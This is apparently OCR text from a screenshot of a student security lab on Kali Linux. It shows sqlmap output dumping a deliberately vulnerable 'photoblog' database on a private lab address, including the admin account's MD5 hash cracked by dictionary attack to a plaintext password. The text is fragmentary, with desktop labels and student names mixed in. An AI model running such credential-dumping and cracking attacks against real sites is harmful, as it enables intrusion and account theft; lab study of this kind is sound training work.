 My awesome Photoblog ...
kali@kali: ~
11:50 AM
Trash
Home
File System
VBox_GAs_6
.1.22
ghost
venom
17]
sherlock
ejemplo2.sh.s
ave
ejemplo2.sh
ejemplo.sh
kali@kali: ~
File Actions Edit View Help
| id | title |
| 1 | test |
| 2 | ruxcon |
| 3 | 2010 |
[11:47:55] [INFO] table 'photoblog.categories' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/categories.csv'
[11:47:55] [INFO] fetching columns for table 'users' in database 'photoblog'
[11:47:55] [INFO] fetching entries for table 'users' in database 'photoblog'
[11:47:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:47:55] [INFO] using hash method 'md5_generic_passwd'
[11:47:55] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]
| id | login | password |
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
[11:47:55] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/users.csv'
[11:47:55] [INFO] fetching columns for table 'pictures' in database 'photoblog'
[11:47:55] [INFO] fetching entries for table 'pictures' in database 'photoblog'
Database: photoblog
Table: pictures
[3 entries]
| id | cat | img | title |
| 1 | 2 | hacker.png | Hacker |
| 2 | 1 | ruby.jpg | Ruby |
| 3 | 1 | cthulhu.png | Cthulhu |
[11:47:55] [INFO] table 'photoblog.pictures' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/pictures.csv'
[11:47:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.100.18'
[*] ending @ 11:47:55 /2021-06-12/
e Security MSFU Exploit-DB
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
GM
GM
GABRIEL CASTRO MORA
JEFFRY ROLANDO PICADO CORDERO
GABRIEL CASTRO MORA
IRVIN SAENZ CORDOBA